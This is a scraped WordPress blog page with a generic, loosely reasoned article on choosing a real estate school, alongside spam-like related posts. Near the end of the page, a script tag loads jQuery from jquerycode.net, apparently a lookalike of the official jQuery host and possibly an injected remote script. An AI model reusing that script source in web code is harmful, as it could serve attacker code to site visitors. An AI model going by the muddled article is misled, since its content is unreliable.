					</div><h1 class="is-title post-title">Does It Really Matter What School You Go To For Real Estate?</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-07-31T00:20:44+06:00">July 31, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/does-it-really-matter-what-school-you-go-to-for-real-estate/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://reality4times.co/wp-content/uploads/2022/07/Does-It-Really-Matter-What-School-You-Go-To-For-Real-Estate.jpg" class="image-link media-ratio ar-bunyad-main" title="Does It Really Matter What School You Go To For Real Estate?"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2022/07/Does-It-Really-Matter-What-School-You-Go-To-For-Real-Estate.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Does It Really Matter What School You Go To For Real Estate?" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-7490" class="post-7490 post type-post status-publish format-standard has-post-thumbnail category-beauty-tips category-business category-communication category-culture category-entertainment category-fashion category-home-improvement category-lifestyle category-news category-photography category-real-estate">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fdoes-it-really-matter-what-school-you-go-to-for-real-estate%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fdoes-it-really-matter-what-school-you-go-to-for-real-estate%2F&text=Does%20It%20Really%20Matter%20What%20School%20You%20Go%20To%20For%20Real%20Estate%3F" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fdoes-it-really-matter-what-school-you-go-to-for-real-estate%2F&title=Does%20It%20Really%20Matter%20What%20School%20You%20Go%20To%20For%20Real%20Estate%3F" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fdoes-it-really-matter-what-school-you-go-to-for-real-estate%2F&title=Does%20It%20Really%20Matter%20What%20School%20You%20Go%20To%20For%20Real%20Estate%3F" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fdoes-it-really-matter-what-school-you-go-to-for-real-estate%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F07%2FDoes-It-Really-Matter-What-School-You-Go-To-For-Real-Estate.jpg&description=Does%20It%20Really%20Matter%20What%20School%20You%20Go%20To%20For%20Real%20Estate%3F" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>The answer to this question depends on your specific goals. If you want to work in a particular location, you may want to consider an in-state college or university. If you have the means, you might complete the first two years of your degree at a community college. The cost of tuition and the time it takes to complete a degree in real estate depends on the type of program you are looking to earn. Associate degrees take two years to complete while bachelor&#8217;s degrees take four.</p>
<p>While some real estate schools are accredited, you should check to see if the one you&#8217;re considering is actually approved by your state. Some online schools may not be accredited, so make sure to check that first. Additionally, you should research which state license requirements you need to fulfill before deciding to attend an online real estate school. You don&#8217;t want to risk your education by not obtaining the required license.</p>
<p>In the past, choosing a school to get a degree in real estate would be an extensive process. You would have to order packets from individual schools, sort through them, and finally make a decision. Now, however, you can simply search the Internet for real estate schools. The most important element in choosing a school is the accreditation. This ensures that the work you do will be recognized as an equivalent degree for transfer to another school.</p>
<p>If you&#8217;re not sure which route to take, you can always do a hybrid of the two. If you&#8217;re not sure about a major, you can opt for real estate classes as electives. If you&#8217;re not sure where to go for a real estate degree, consider a business-related major instead. A strong business background will help you immensely in the field. The more experience you have, the more opportunities you&#8217;ll have for advancement.</p>
<p>While you can earn a real estate license without a college degree, a degree is definitely an advantage. It shows employers that you&#8217;ve taken the time to educate yourself. The real estate industry is a competitive industry. Those who work in this field are often independent business owners with an entrepreneurial spirit and a desire to build a life of their own. With a real estate degree, you&#8217;ll have a thorough understanding of the industry and the business strategies that will benefit you.</p>
<p>Kaplan Career Launcher: Unlike a traditional school, Kaplan provides you with interactive courses. Some local schools do not have the resources to create high-quality online courses. Kaplan is a large education provider, serving over a million students. The New York Real Estate Institute is one such school. Whether you want to start your career as a real estate agent or just become an investor, you can always get a degree from a respected institution.</p>
<p>If you&#8217;re thinking about a career in real estate, the right college can help you build your business network. Real estate majors study analytical and theoretical concepts and develop an understanding of how real estate works. They learn about the role of finance and how organizations work and the laws that apply to these industries. They also study human behavior and the organizational structures of financial institutions. Successful graduates can handle transactions at the local, national, or international level.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fdoes-it-really-matter-what-school-you-go-to-for-real-estate%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fdoes-it-really-matter-what-school-you-go-to-for-real-estate%2F&#038;text=Does%20It%20Really%20Matter%20What%20School%20You%20Go%20To%20For%20Real%20Estate%3F" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fdoes-it-really-matter-what-school-you-go-to-for-real-estate%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F07%2FDoes-It-Really-Matter-What-School-You-Go-To-For-Real-Estate.jpg&#038;description=Does%20It%20Really%20Matter%20What%20School%20You%20Go%20To%20For%20Real%20Estate%3F" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fdoes-it-really-matter-what-school-you-go-to-for-real-estate%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fdoes-it-really-matter-what-school-you-go-to-for-real-estate%2F&#038;title=Does%20It%20Really%20Matter%20What%20School%20You%20Go%20To%20For%20Real%20Estate%3F" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fdoes-it-really-matter-what-school-you-go-to-for-real-estate%2F&#038;title=Does%20It%20Really%20Matter%20What%20School%20You%20Go%20To%20For%20Real%20Estate%3F" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
